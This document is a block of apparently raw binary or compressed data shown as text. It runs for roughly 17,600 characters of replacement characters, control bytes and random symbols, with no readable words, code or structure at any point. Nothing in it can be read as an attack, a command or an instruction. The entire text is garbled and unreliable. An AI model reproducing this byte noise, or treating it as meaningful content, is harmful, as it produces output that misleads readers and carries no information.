>s�"W��Vr�����mS����o �7+F'l�ײ�SS�z>.��/�,�,6�1Щ�C��=��ˠ0ł(2n@�mdW2�a⧠Y����1W����_�~��S�DLɅ�A`a�,�ԘϪk4H�Y��������O
XN.�<̐LE���7�pJ�4�L�p*��@�'�M"ZB1Z[�_
/���O⠔7�؝�"� 1�C�qmD%��&��)'�h�̼[�]���L�[����z*�'�,��������m� ��\�a��vX�7�M��8q<ԏm�*��SՔ�����?q��=�Ê�i{ox�>,ܺ�n8��o����8�(N��s�I��E���s(p�������T�.�'dh�q��_��G��?�?�����8p>�c���&@���%�W�Z}���o���zNܿ����Պ(NO11��8M����ÂōV̧[#�}��2�����⁌�;��΀�48M�1[�IE�������
�8�u?��"~,��A�V��9]�6z3��n����_��������/_q��[o��(�1�P���x*Χ�= �n�iV�=]*<��t�#&����2��]5$އ�x�1|�2���7�FE�8�B�` �y>p���ww3<���v÷���׈is�m��\7�T�\�E����U�}��غhz�3��O����Ɨ�{�4�:�$�Y'�U�y���#=k� ����:�����k�J��z)h�8x6��,�T���k��m��4�`Pd�2�N~�.�{��j��Bg���h*���Q��gk��"xEV��n�p�Nx��R���&`�*^����w���+��<a�@o��ؑ�!@��X��B�w>��RS�t�{�����=S��D�gՀ%��8g�f��k-�(�PJ<F$(�+��(>T�&-��(���`ů% �o-��5`���o��^�z� [���
vRO
�!~���0T�`�F&pL{��Nj�zD'��� +>�(���U�`����4ą�O~o ��V�ש6F��ܓ��E&C���6��O8ԏs�#>%�L*�
�lo�h�����''�Ɗ���Ֆ��* ��H {�",�n��pk�� 
j.tDǺ�cE�+��.���5�qd�6�J忆��+��/�h�`���Q��5z5�T�� �vdU��a�=-9G[��U��D�u�(&LC�
iI����x{5-I���,c�T4� �V�Bx[���1e$�4��yҚX��ғ5�\m-pm���Y�@�x5���O�4�� �+��#p�٠���4d�P�c,>n7����ݺyy�!�٠�B�C�g+���S4<� "o��ޛy������	��}_;L��1x���_Aꈜ�@=CZ\dU3UD:H��¶�<2R�GZx��O�,o�Ƈlm��Q��b��>sB��N���wa\ѝ.�����FoP1���n$h�}3N��8���P�>-����4<=:�T̮����kb(��a%�81U�6̫:Ǵp{��7�޾ZO��I�ϟJ��^���-"`$䯆VL ��Z�V�{e�\��i�ǁ������?����n7���W�3Rl�V�~��ޠ���<��_~��a�7���Rh<�DZ�Z����Ra���x|�"?�a��A��q���P��h��	G��c�
Ӕw��N�9л�����֙3-�Ť������us��aU�YX(�n����{0O���"~��||�q~��?���s�	�G^�T�\x���;�Z!�;f���b)d���ʸ�oۨơ��x~�5A;n ����#^��U���M/i�djV��@�f���q��v����� _�0U�񰹋x� a�����_��jA���L��CѦ��:E�m�o<&vx�_w���rL�����_�D�
�D������\��ap�Q�(��8j�����H�hy�.2zW�v�no���{ܯީ�$Q�3��{<��P�#�|�.��?��<6�7:磚����sN�sFhO�Q�Y`���R��D;�����`!�� ��fܸ�wU��?S����yx{:���i�N��ռ}�"���3�ԅ�=�bq���5
�����ʻ:�F�ԫα*1��W8� S���U�;�4d�1L��,�Bga��!ܪ�n���󪰫�i7��9�yΑ'0ĸFL�۱����x�q�Î���	���9�{}^4�ő{@��N0�_a��S"�2LJ�5��u��LZB���M��]�*�5�!�f�(�>,��)(�o�09g�>
���s����o�>{gow����ӓ��p�'2���[���:�s��FrTᰎ�o�>�X�%l@�qq��
"8��qC����g��0�nk�0*��6b<LM���Q@��(Aظp��+�_qJ!y�����{4�:��U�mO�	s��C'�F��n���e,a�*���,�حI�I�n�2q�a�CA(Q
Iـ4flݽz�$��q�Q�f�?���91=D�΂�T��*>׭��s�����
i�4��� �\��]8VL�E�\�Q�z��=�J��d�@!?�q��r*���SL�,@Hc��1_O�n�e��m���E�><6n�:6PYvãՌTR�<�b����a��`�d���8Hox������/�1q�'��̆�8q�;X|�9޿~���w�������?q��!��x)àBM���7,Q�J����"lY-�s��Qc�a����"zzk��w��������_�|����s�P`x��9*V���r;�&8ߟx��i�a~���b�U���k��'�p�O��K�f�7u��p
�ǣrG�K� �8�<��h ��cB�b�B�R�h��b�0�|{;�p�tO�*r� ���Ό��0�A�s ����_�������w���_�h</�^�~X4�+�+�-7�K��,բ��uA:7��[�C��1a�Î��3��5=�/��8De5�,����&lJ�'�80�Ѣ~��0ݻ�4��8]c:��+�P�qq9np��������@�I3
��7���i<��s,F�2� ٣�kS�x�v�Vl�&a�D}0�B2r��es;����@��ڻp�	V�H��C��J��v�Ŷ�r��8_0���\7X�K���	����]&��I*��2�+if<�����=����\M k�c~k0fy��F�b�gU���[kx��V�}�H��M�>B��T�8�[����&��i�����9��+5�w��B�rn�J�����C�nX�c7�|vl�+�v�>����O�=B��+��d�ޠP������8��  �=c�	>�"�l�|+�V\[��	����A p̄E�DWU���w ���V�I�~E52 ����fp��+,����n�Q����q�:BkY��Td(X�c����E&3�H��Y���؟�}@�I6�J1je��~����#�Z;�BWx�뵯�յ�s��}�Ͼ��>�;�T���bA����ΛDp���=��K��s����B<7��L�h��酹̳W��BI%C�q�N�_����"���a�k�G���B@�N̙E�0U4�������p?����Z�g���Rz��}q��x1���Q �A�<h�Io��hx�8oq�y�,���J�{j�3��細~z�y��a&0L��.H��"�����t�"0+�1�C�+�3$����|Z���M����eI�GyO</�q���`��G �˃�]�ɳ�O�!�)^v��҈ȡ�ܝ�*l��	���+y3U�h�2'�_d�<pI�۹��(~�����a�G�͉~���;��[o�A�|�I��n��*����`
�vB��O��	���w_������Ў���U}o��0.�I ��Xpq:	lXv����`]�3V� �����+�����_�|��wS NWE�d��4;.�	��������j	� ^7c@�S��.��������[�q�����'Zo���9�Fd�[�[k���o7�s৿��%���Z:�Y���v��o���f��ӊ�5O9g�=��j�X�qca(�N�"��F(L�Sqv�|�@�N	���|�����~��������R-m���5��F���aDnN�1�h�	uK�_��I���Q�N8�x��i�G���� х���x�Ìg�D�86�O�r%���O�t����|�������%`XqO�Zu ݹ0,���&_=�v�c�����j���g�O���rOk7ШX��W�mW�JsL��(N��)��ݽv���<����6�8�0��I�ؘl`U���{5d�aW�Uk��U���m�'�U�9IA�zzw�oeb)>���{E�/���kz�u�%�8����sa�ׂ���������Jr��2�!C�	d�d�؟"ה�2��gJDúv�}|'��5ƴs�)���:�Dp��T�Qπ�:/���+���7��#�8��X�����VcV��?��(d�;Bu��\�u9)��$
Z֚������WΩޮP�6)\Sp��d�ot`	��F*��u�?� �:LٙZ�#�ґ�V��%�پ��z+�'Jʉ�A�]&�Z����i��o'qL��3���/�h�Q�ֹ0�A	��T�4�wſ��b��=����������G��£�h=/4Q߄�@�E��_���e��%G n�	u�r�sBǀ�ni����(G[ļ�
���H]C'*|N�fR_�*�ƞS]h�N�Xѹ.@L4��TXY�)�ZD�Q0%�(����w@O�����υO��@��3x�
æ5�{E�����d`6쬦��C�3(��=���.
&n���6���ĽWH���lr�����#O`M&悫W'}�� ��R�G��	��U5����cRͣ.!��R�4�O+�.^��Gg����d�\�FAxf�2�U���I�s��p:�2��<�^V4�q�8��2�
wz�8 v>=`G�) �ެh����hh�B�&��mo�^���~�����E��9�x?��Ӕ�A�O�+,�ɴ2*�����y�f̐����4a� 73qՏ:�D;��?��������s�~t��y>--���[k��,������x?q�5��nh�o�t�� ��-~ZJos(�j�ik����v�v���^|���6�TG�#A�S������h$&<����h��ہ.b'mx�=�MCq����8�
���MzF&0�S����4��Њ������;���������?�w����?��w� j�[ ������hq<�њ��w/��y�����������f0靌� 6���~M��w�ij|4�y�}�`��t�J���1P�����ր�������7kG�>�T�i
^��/�,q?u��,���	����B�[���	 ����H:H〮�=�B�S"y���mm��1�9M;Q�5SOT����*Y
 �}w�Qc	�T*��R��v��^W�^�W>�?�W۩�q� ��-^�xΎ@�+�QEnR��x�3s�-I�{Õ�:o^��/sj.�pD�1�M:�X6!Ә�]��{��|��_4�͕�݈Rטk{/���x2��?��[���C'��o���F�<�o�c*ڂ��µY���NX:�Ep(�d͡��C .�r�W�#�������f~�'�t-��u����PA��飝5/)�9�u�0��$������1�2�jd���kD���[�_�u_������M����Z%��nS$
v�e��9�2w
�f��-�.X���2���h(v��D�/�؟�"W 8�y�!���`��7"��x_�J��fY`E<��^�����^+�+N�����!��Ta�s��E�ҧ��})A�i�+>��3�'���gr��L@%`��95}Z�r�:�=��^.�ko�ו#��
SL�y/��I嚈OeL�7����/���6�,����#,=��Z�hW�G��V��x�!��{Wʘ��ș�k#�RZ+�n��}nG�+���@����+X�ET���3��*Kê���n��ٝpNF����e₞j/��zk�^�N��\_0q`�jq��{)I	r��f�E��O3Ը��bm���В�n���)[�7��J#�)�8%�t8�;a��V(4iFS����{��2�T�sL����`ʌu��NN�v��po��fx�Z��6��ü�M�6�)��`��y���t�1�0���.�Z�q�y�aJX1M�)���xH[W������><gX�2�tZ���_5	�h���~ƿ����ǟ�x��9|����Z��
�U�x���>���B�M#J��!ݣ�D�K�C����	�:1������|`<N+�W���s�~7Iz@�@�����i���f�0ih��5`X�}�W�o�H]�ͪ��#؈�jG�
��34��������	����������/`��¼�ݕ|��q�΁s����2��@��q����x�9'��c�{M�+��Ѷ�F}�+���]:�8�G��4$�d��*t�v�����|o:�������x�x�6�֠^������
�)��t�i�4��ѣ!�}��
e�,$�T��q���߆�����S�����[JG4 �xl?���*!����3��y��Fu��	EL^Je��g����}{�����A~fD��x�M���6I$y/KmP=z��.�߫�ɜ��s��!�S��J�Q�h�3�a���7G�7t�6��3a���$����r��`�n�g��{ ��1�����j�&�o&���OX�?q@�n�@��ҝȈ����XM��j�5�~�ؙpb=*k��������E�B�p�4Ɵ�f��,�J��R��l���� ��TD�"�b�]"���%�<&����=�{
����%�A��Y�Mc�]�)�9=>��&�P-[{AX�5���M�K�H�υ��0B���bN�z�F�k5�2�oE?��[]-R���4��)���	ح�48�� ��2��F2�s/d��~���~������j�Δ�t]���g���Wݞ��u�^P;�@�7F�<M��3ʗƝq��3OR�W�����L#�<`��5�	���^X)���1/ֹ�>:�`=�H!(΀��C$����#���t3�:t�75�t!�� Sjkvi�գ�� �G�I1�
 a� ��冚�a�o��JۄǭwS^��w��y�V��E�ư=y;�a��KO|'�Q{� �'��Ч��xmG�5ST��Q�L<J�e?PN�G8>����<yA27[W>���Go��]s����
Fo�0GUy}��Åp($�t�;:��a��(����[2���1����4i�[�uPX��p�Gh4��V7-m܎G8G�������p��n��/wܾ��z7��y�H
���L��p�,{S]�d�D��V��uH? �V�p�P��C;&���#���_~�٢Ģ'��1�~�~tS�=���Ϗ'��1-W��� NW�G���sD��N��Q��<5/����c<O<>�	ve�[���GB����4�S6½�Q(�
�b��<��v�ÌH.���q�<z���qZ��bx;�D?��nM�n�r�f*�C� �{͍�ߞ����<��O_q�_����ӎ̃F���f/�ô�ў	�h���������Zoc�8�iӏ��`ı��Hgf�����IF��NO	p�w�1ʌ.�|����v��3�A}<P޾|���p���*���MW
��ך�W�Y���I��7�m�r�gѭmn��f��+]q�?�u�_E�����>��$�#�q�Ffei��%�������z5�lkUq~<����DI*7�P��U�����1e)5�_�־r]J�=-~�� F*�1͚��*���C-��}N<���I�d Kѣ��Y�W�L��J��3�7�sB��C�9�|����~�)�7�s�E��*յ���
�*�
�o��sZ��F5��tVQ �I�+���)�
� �/�S�)�b�����[;|�}�|���0o2=�5�a֗�]a)۽ ����k��c���U�^m?��D�B	��c+�K���
�
߄�k��L)�ѵ��Y�mР_[�|v��;�u+��,!��w� �T���o�T���_�&0��{�4��?����H���D���^;��=�ne�˿��-�@����x�z?[+Վww{�N��r �ڞ���k��X?6�j_���*F�k����j��e^�*j#)������i�4	a���Xڍ|n�7�������1X�QrMC��0�딗b�uH�hu��+�(�=��~��0$����n Q����4U!g*�,�Z�*9�T�t�<i/�[�)~�D���^����|a_���3ʠv��C^��c��*�l�n6Ԃ��#����d�KKq�kM@����
:��M����P�˷�_*?b�!�a���h�((�)�xU������W6
�q��$���2�u&̂V�m ���x����_����9��AA���% �O�Ya�O�*���1�?��t�3�4���+�M���cz�tC{Z�5�����,�t��HܸGp�rh���<j�z��#�����t� ���w ��9�f�x!�s�=ZЙ��sN?iA��q�gD��R
�"8�~�<'��3~~��q����G��ϙ��M�a��s⧏��{��X��xZm��[�D/��)90l#J�h��hV�6�TnYs�h�-�����1f��iF�Ƣ��� O<�g(�"���:\3�پ�G(ѻ�Sk��r�n��ʿ��y����iU�-x��7�H=>�s��=�ʾ���V����0j 8�Y��z�xȝd�I�f��]h� �>Y�Pn/B\}�*D5A>/�sI7FD�P��8z���{�r������s�gU|������lB�f�T��8?��"��I�0žO����қo$ _�Q�w���S�䀧ߣjRk�x�aG�}�yb�X�[���t����k4
��Ñ/�zzYk;�rqon���"�� ,���t�Y}y>N¦�1�X��;�+<j���%]���
�}���$6�~��Wk;��a��#��Ԏ��i lK����[��a�<��~�{h��u?�����r�����XW���e�T��Oq%�+�gY�+y���o�~˻����>۟����s��-�ŋ�������=�x��M!!Уw��7d����"XP
ц&��b�kJ[�1M�¶_hն�ls
o�"r�)d�r�e�L�W�_ݻ�F��(P��x�ƸB �P�i:Wps�H0�(��WȰ��9�̮7���2Or��7���>��\`o������ q�VM��V�c�-qJN�Tyn�m���^��񝲰�^�MŻ�ٝ�^�����/\@*��0�*���-����-�ۤ�pe�Y��x����I���H�)p��z����&6�r��ս� ��144Ux�)ʿ# �N�]��k@ȡ�D'�����+��X���:qb$�Z*��xE=�D�Pg�4��8#:��c�x! 8��=/��,^�@��~¹p��>[J0Y��w/4������E�ȍ���s�_+3�ܚ�m�i(8�M�0�5�~N����<ρ��|����S� a����v�!Π/��fovZ�mb�f8C%��ۄ��ES��L�Ʈ�����x;H�u���
���1z�� P��W7 sf3�ɰه�F4��q�����)�9�����zs��;�B�y��@�h�=�~�H�(a�`4��h�+�UG�F�t]t�Z� �� =a�149������%��a!9Q���eg(�Q	]S���~a"���˳�K����*�4'��0��Iƺ��0��2���o��_��Y��m�~ΰ���y��U�@� p�����w��G�����J1�26|8��菂��#���IC].EF�תƉ����*� v��[��}�}K�`ZgE�q�����;�+.��������� ���[��
/�+��XׅƧw ���Ͼ��>i�}~֯nφ0x�!�E��(�aUrT_��cZ`"uty�R0��3��/�w �]D�W\�k5���s����=��3�����=������|��rc����<��e8u��C�Fާ����sn�vX���w2^Y�*p�Ke���?�|�0.j�H�\���>��@������M�}��g_��KO�}���z��I�<b]���v�m��Bԏp֛�񢺭�H�k�CB�+�Z���0��,�[ӗj�����Q�@>A�$�����c�X���Qy����)kߛ���Jw5F'�Cp�!׉@���qb���]��55\1�fD���iʆ�f��<�]��Nf� ��׋�D���L �!�B$Lϗ��.Q/�m�LXK��M�5"��}7���2����AӉǷ����>>��
���S�)7���2Ŵ�Z�J�9B)%=���)�����E�L;S^=�z
Mi��C	��lޓ#v>�|��\mK�^�����F���Pʹ�<�3�L��Nb�Dc���K��ےNG����v�&�i����'���Ȗ�O
'��nw�rb�g1|�]t\���R6��<��nbj�$�Ho6\��v��Z� ������jHe��,�"��<T=�@ ��`~;Z�-��u\4�^��L]�x��ΰ$������oF� �;���<Ua�(6�bL���	���.&�ݣ�R��d4�[E%J��S��+��K�0��X*�"�a ����~����=��_U�Os�̉�������q�����J��̼	>��&���Q��-��F�el���P�>m���'���e,��OŎF����.��NQܰ*]U�'��o��'�>Ǻ3�}��Z�Ў�����ﶋ{+i���f�� Kx�*��ƔWx�s-6o����:���̦	�����lsA$�H���up@/��9�u�Pz5ދ<c�n���HI��7a�@F��߅����^���j�HZ���R~��O�c�. ��}����_�^��rE�������t���77\��yP�>��A���L�����|�Iģrv�8'�Y_#������tg�g %p���P3���
9و�)J"rE���Lc���2�u~��.�\�O>�RF��3Z��pJ��]
Ι{݊�����EФ�E��ȴWh��T9�:�
����ҚD�ri�K!�Z�2���q�AP_��Vި�+���|��M4�[ÕT�ʄԪ���?WM�7#���<]0������6�e��NKcMbx)l�^v;��L9{+h�J�HC�%a��g.9�@L��BV��%��g�IƉ��w���7<�O�9��4+��ѳiG~�1#1�1���c�|Z<.���"�&=���i4�jc�9-�G�d���Dd��a��H ��vI��t-"\��Bc��9���C�3#f�7��T<!ݗ�����WU� �o'n_����)��j0ЛnFF�R��gQ��i��c�!�a�р,�GE�\���Ǝ�L����1uY��]��ǆ1Gd;ZʼD��Aǿ֛׫�:"��,�.֣�����*Ҋ��$g��[d���jF��PR��'#�4�?���1����(�Z�䜲X�����2jp���L� �t�0b���# &[]�q��s|�>��hn����Eغ����Rqҍ�K��*�C��} �����:����_����)�!�G F_p&�_U(���T{�,�=��?75�D���"��R��}�07�\�R@o<߽*�赓𜊣�ʰ2����Sq����R���=R��	�,t��C��^���?���K����$b�������kXU��ʾ\���~��.�����gty䲏���W(>`�xd��Z~�?��{ݞ��b�e����4<�+���V֮���~���K�UT����W߬���������s��dn�]��W�o�!�kT����s-}\�,�_�=w�g��~^`��K��6�#�JNi�R���L��r��w,c��X���Y���2�K}�=�ke���sP�TpP�3��+���<C��?�x�cA��Fgi����oro���3+w��e�L��v��!_�OR��{g�Hᔞ!���<�Z���#��v!g�f)�8�- }��f�\�i�6e�^�_R��q�ߕ�\���(�z�E�Ʊv��59�z��Y��w"ZT:Z8쨩��	����� �}���3�=���p�	T�l(h
ۉ�PΦU$+�¯{�0Ɯ��x�Ͽ��P͔oF�T2�S�>D�].��[{�95�P��l�y�f����kx
�4��p4�UxN	�ȁ�Q��v���F!���fd���4+ب ��B�4H�(?��<~R|�2a�%���Ϊ�w>8�
�{�"u�wo8��~�k
��9,>q�S�^_���D �������E4&��5j�$U��7Fl��χb/B!ݪ����q^l|�h�a��4۸g,��hr�d�4���:�J^D��E�:Ϻ)#*0��L�������Yݿ �|�qR����5���N>���Τ�D�LB���q�ʐ�(�����/Ň4�Q���w�a�0�yH*ڵ_N��3����*��zY~U�Y��1��3�9&��&vl�G��x
>a��n�UR{*�Vi�c��B�� �L|W�p穧\�Q�pe\�C�(7X������(�	�扟0c|kbg�΁{�P!��27�������6T�k�?��H*�>��.�0�n,�dv����!�)����Ч��}/���3Le������JJ�w2,{$�~��u�?^\�9`��_ |E�NH���:�:<���0�Xk�=������4�2�H��r��K;H.�P�R-�"���<�W���j���'9����_ќ�U#����}y�׿���E$y�U�k�;�����s|+���X�⁐LlЬD�9�Ӂ)h���%���Q͟J��\ �ks5��
�#�H!��K�ȹ_$E��$���^��u�30k}m�H����T�k���(��:N
xW̦K�!ë��X�sN�.Q8�a�sh4E&)�)	�//�[��lFI�sr0�\t��*B,��"���BnY"�[6[�B�em�+��蹄����vR���S���(Q_�E$�7��ǎ4�i'o���:�r4��E$�uiܷ�u�%_�")�wW�P1�4[w>�9��v�E��X�V`$Y��C�ڑ�5�|>��く���p�c��P�9��)��*y�;氐��

�nh��<q��X�ֻ�L-O�a���b*B*A6`S�S�fʌ0Z���7�8>��#T�@3�ЩN��\���@!�NW~bx2]��"u��D��H7㒒��Q��q)�{�y ����h#x�4����T1��Bz�|��X�qb�Y�
i��ˣ\�0�r��kO2�QVߡ���lf�P05 �ثN���[C�	���nxѻ`�xE��A�'�H|z��ߌ����y�! �ϣ'��8� <�k�{�4�ǳ:�����
|�{��[k��k�<�F�}r��gx�E��ȇ���{p�w�ww��.l��D"D��Wa��&<<]E|8�`BQ(m�̬��?ω���g���lT���7Xx�3ҵ}�u��s��Ll���5�E���݅��C4Zh���ߌ,r�c�;z�m+��}���wjE}ޛ���0�q;�����Q��P1�������UJ}.E��1��,[^�\E�������*�,ls^<Ù�����0v�.uD�c���~۸w��P��T�C/)�D�������x��^�����p~���"O�!�i��x�R��x����±:V��%P�_T�E�0�?�1ũ�-���T\W ���z��>[��^ݛ����bba�@ȀL�_�jI�;��.Qx%�� �=�I��z>���Я�o@�	��#��}8��~�~τp��!�dE�����(����n�_ֆ���.Xӳ�Kל3�:���Y��/�VM������97Y<3eB��"z �#������2+	���T���N���a�������0��Ր�^�6���ey�7�BT���rɶ��_��/���&B>[8��>�� ��G�
L��d5�$�$�A��2OcPK.�*q�\#~2g�p6B�!V|�C�9�,?�c��Y�?��kSY��ec��M@8��_������+�}<��^+�����VA�登g��C_K;�[�Y	�F�͎�n�w��%%���ˁ�E~K0/�{�%� �|���m�8ؐ��ތް�A�FQ����Ց�Qo��~�f�!�P`��{�5+4*��󘒰�8Z��hƱ'�S;��X3Y��jG58ҙ)�_Az�������#uQx�8:n�[&� ���n�T��	ā����y��'�]S>�ݔ4���1,bB�xқ ^��P�s�ͩq�+ ��a�u��� �e����m�� �N��0v.�)B��eI��%��J^���}� $��{U�l���)�m-.ޜHra[�� ��M���^5���?̉����"��� �$44FRn�-,�^δ��a�
+X��>��3f�f��	���O��� ��?C�߿!yv;����{ �L �9��Ѿ��_�J�}�EWX�靖`�i�7���B��C�F���J�u��d�����ŧW�Y;���3_�^�%��|��~���~�u��N!�ħ�/ ����� H��O�u��v8�^*���L��l�@Zgk�7+Q�=Y=u;Q�aPq�*҈9���u�^���6�ˋ�i
G{ۿ6��r]��~�ޫ|a7��_Ǻ�6�F��X��˫ ^�k���g��_^�q�X����eL��2f�������Xy]�K��
��н鿅�/��]H�LU�3A�H8�U��g+�C}֍��I��bZlG�������S/�K� �B���X+z�,���c��ު/���W"���%�#��xZ��I�s88��3�c�\���{����t/{���yw1��w����h���4�}��7_�-��Gʙ �F�1*.����ØVԎ�X "Y�OM8�s��c�m� ��+��E�'P��Zp>�B�k� �o:p�O�����8�UV���a��kS�j��P;f�<��m��<�N�po��><������ڨjG'N���hڔZ�E����F����f��V��Ag�갴�l�* N��C�͖�]ߕ,�'&��)��&3�x��ŀ��D$��8�����!H��4`1�u�<����-��� ��y�h�B&�5��޷	Sh;pZ�VÀ����lm���ںMU;6Џˤ!#,N�i>g7�p7چ<R�%<A�wFc�3f�	O)8��R��ܜ~BF����%]%�}]K�{5 k����Y(���'���}�q��3�azm��_	s|�*޽ܗ�A�]d�+bw�
�dߑ㋤�?��<�y����9���� [�~�� ����3ϧ��}�b��=vOJN��m"
���T�/�ŀ}ͽ�򹎡�dn�������voC�ʲ]������]>���u̼�'�����w��x�<�X�WOt�߾>���^<����3��R
+O]��&\�u,ն���sxM��{���Җ����������B�Q�H1Y���}��X�z�C�1��WZ�o�בI��+���o����0uF=,�m�u�٤����QYޔ���3������ޕ~z�/�^��Ϟ����;�����������N�.�
���� ��s�'O)_Κ�P�0*�����\��Y�P@L��̫�O�&և�+z/���<�z(ʸ��5Z���b�R(�ޛV�[��9$B҇�(pA;�xw�]�\*4$�jA~��?���8�����r��5Qp]3$��(���Z��Ǒ�
W�W���i�-[	�e���(�Jm�,��~d�U�����oIJ����s×��/D%N﹟����'���*���@���8E�*��v6;JҼ� ����-�J�(cٗΊ�&m�.C����{+��r'��`<����������U����������������*6ق�=>�VZa�U;N'c�ݳ��&�Sru}NK�|�����j=��\If����dCq䚋H+t�J���D��Ja_f�1:��=/'	�1�B��K���Fi�Y}!p�GJ���K�L6�	Az��7%J���!�O3i��#�l�b>�V|�\�ּ0��uY��&3�oY���XR5��]Y�˺��F_xf�L��9�`�]��Ճ?NS����L�F��u�o�Q�X��2����D������� �S� �!�{��	2J�*5�[C��i+P�����������s�����R��bS�c�5vaE��mq�x�f�E�5IXt}�v�HA F�D�z�ܒQ�G���^�T�*�:qs�£ +Q�:�>G�*�5l[�w`��	l��:�%��٦�	4�UZAg�\�]]WJ���K��*iW��߭�*�׋�W#I�~��HF$1">����}y��w�}�8�����W���E�U�������*�:>f� �wߖegd�D�M�9�c��(�Nv�-�_\I|�s�u�w#���P@Y�#�Q��'H��L��|��G^?����������ۮw�zq�C;l�)���$�#�$w��/4"��<��O^y�2�ώ���@���V&���5e�W1�a�a`hr��ڶ�K��<P�ܫ�_�SP��9k���9��bxe�Y9���e��@R��	�P���!,$4cΪAv���)���"b���#�j#@y�}�/w<|�-)3�U���Rޕ�ie;/}k�K����oKzXӮs�XY��I3��C����z%V�*
��a��J��p5aV���@�)��-�#�Ũ�`j�����L�Sl&a���=����QX�[ T�ܩ �1����d>��?���xs�x�����;�'�~z��gZu(���w'�Ȓ��h��g�<�ӕ���X.x�����0Zw埆)�C3��*�'/��*Q^��M�fl��c��?#��%�-n(��h���/䘒��V�*\��F0ڱ�~�C��^A�jF�	i
��SAB�u�nT0�F�H��L�Z��Y;@C���k��^���{(�&ܥ7�8Uq&�-W�HČ*ckB�/4�*��u�I$�b�	OI"n�Ő�kr)�h�iL�4���~����j4ƕ��A��s�Q�s��w{>�CeV�B�j}��8�g��p�U�Ɖ�x��� �b5Vp��Z%^���A<^Z�w+�R��0�����~�������s�c�~���qcP� �/�P��w|CUb�cvf[��uo���~g���\-�C����o�t�'��s�oD����oxh��&���ڊ��'��z�i����q��
^���sc���&�*�k��
��]Z��k���v[z���.}\��d��X�}�/>��
�� ~���?X�;/D,�{��9���t4��FT�E�������&�JPa�0�Νq`]ӽ]�q.iCʈ�4�e9���[>�	�xV��������Q<6��l�?{�^���t������gW̞kIF}��N+tY����^^J%/���"]Cu	{'>��k��{�!#�W���X�$�
>�{ٕ���ۦ�X��
���\��w���кb���?�ۗ����Ԩx qB�`/0���=,��C�T>�U=�s�\U��� Ji�꒐ɠE�g��eԜ���@�����R���I������v�,)_�,ί(#�"0-/LV���L�`�6�d�x��~���H]1n�p�X���7ݫ)���@��+6����zF�GR'_n-օ�ˡ���`��*�{������9x�$`Šy�Bo��ʲo��)��I�y#�|Z��
�';?�[��o"���yx�@���Vr�-��q�3aT��V�->������[�.,컾@}B�/�����њ��0&Fo���-S�Z��������ڙ���{����]��ا.�¾*��`�/3H�t�2^��տ�&�mNG'�8����f��$��	3�n*���W!��#C��,�f�Z ݭ�ʽ�s�i���9�X ����g��\�g]����{uz��|����9[�+��`Ȱ��K���q�	���5`�s�����Bh��WA16�v%Ȉ��Q��E��9��sn��_���gnH�Sp�)�W�Z0GK 
�����՜�vҲ�8Ν�+��
4�2O��	��H�ʒ�q���X����f]��Q�^��I'S���C���`��ϲ޵��_�e����+V"̈����}`����[�X�Q��V��8V���g����6u��*�lm��W���N
�?�RkN�"xW���EZ���	O�)�T>�ڽҍB�yQ4�ƥ��Sd�u�{��~���4�5��U8XS�^c0d���}.���O��A��2�mN�Ui���������:i�jaJ����>!ǟ�%xȜ��{T�o
G��ⱆO�^}�U������Ͳ<d��u�Wƙzo�a�mT���2�p�љ���xԖ)U�̿���Kv��C3����V{{����Rֽ��� ��O8�\N1h�}[�"��Ӑ\��!��q&��T��E��@�EH��<���o��K�������"�s��%�e�	Ðu�֎���8�����	D�t#S,W�-��Z�Xu<�k�|��a%�˵:I����L<�i�e��T�=����8��g�"Y�i¶ҍ�3�@2N�f�t�<M��x�۪���s`��&���6%o��}�x�]�i��&��+��GR��fH ��MpxZ��M��?|ͼ��E�W�t�q���ub̋�FIDѫ�D� 	w�S�z��8-W�P���,�F�C�E���$]D8Ȃ΂�B����k��Ol��t�'�4�k+���1�� P��j�Z�bú�����i�����a����/oC�h�Ƽs$��]� "|~%E.����~���\����)p��jǘ�"�u;��c�;�	3riU���crzX5�h�=e�u�߇�ez�T�z�T�N�X��I��gʈe.� ^�Ӽ�dVݟ��CuY�!I���z��,��}���:O<���{;�>G8Ss��]��i�֮" ��]���8�p�D��-��v��x@����<`J�������5$�ʟ��oU?u]�d
��9�z.뼍�j�x�v	������~���я	dq���n���Y��s�U�A�[ޥ����uEֱ��w�F�v����/q������7p�P!Xף*a��W��mh䁮cZ������^��ZW+����L�� Fx�l��*�@�h�+n7l�AyD���K�4��_�>��g�r.uMW�~�?��F���oy(t�� Hz͆v�/�X<��Ƨ������'�S��\5����?�[�}�U@��X]�4�UɁ��S��5�_q�q/��W14���*=�?��@��}\�.��?Rsblt�c�sp9g]%Z��X��5ܣ�<^�g��y��L����Q��Ig	Y����f��P≠eT%߭��Ÿh��'�UK�$�c�,*�/ܫ�(�h�PjT�*2�֮���cȣ.�Z�(��#](m�P.P�,KK�4(��iQ{"�-)��d��]w�sF��v����Pɽ�0�g�p{��a���p�؃-��ư��G�x|<O<O �q�q?��f�V�g�r�n�	���􄿍���j^wЏ�[w�(h@�U��P��O�k� f��͎k4�p1���oQ-ŘX<�5�44�΍�"#��ՙʧ�2�&4�T+3��y��b�ID$�+����C�ߪ#�J0aFDN��M�G�q�c0��D���=!Ј@\X 	�{�"Ɵ���^���#��;�;Ƅv��j��uvzY��� b��%:\��|�`I��!+c�.�C�;��x�z:"�!�Ա���;>��y-�΅'TN���/�8M�	W�w"����
ϙ���W7P����w%��т�;�R:�����:.����_�� HH���o ��{�5��1���>X��G�t$�ۼk���x�6�����g�TE��j
�Q~��9���=�n�λ���sj��t�ž�
�_�2�}6UQ�2s_�}^
��IO�2��|}���
Wwo;��=)p��ի��_v�ɶ�Ǯ�V��Ej ?�Y�G�	$^��
���-�]a���j8�2��&�>�:^}�eMm���c�]0+|j6���1�����/ڔ�Max�k��Y���N�J¾��u���o��M������W����u��b@�U/yz���_��6 m��7L��^ U��[!nf\~����ݹ�F�<Wߕ����lߗg]Jz���TU�p�e���5T{M_b�3(�*�S����R���ի&奏ʻӻ����<E��1�4a̓����=��a��A�++em&�5.�7�Ӡ������ִ�b��P�T����VA��{Œ�������Nec.�S�G(�Z� �$-��Y�	�(�xa���T��	l��e���:�[X���h��kg�"�Sz�rO����
�����N��a�����<���c��|�'�[����9�*x���h qm<����bg�&b�'�F� �l�1�Ё.V�8tN;����ңVe���?S-B��ֳ��N��uv�U���4�q@�0t ei2�"�O�O�E�f�CI��3�F:��?��_L��q�Oq\]�@n̩8�"�'S��`���3,lV]H��{K��k$^�>"bIQ)t]���P�vX��=�{1Υ)Ri�g��6ӌu55g9�b
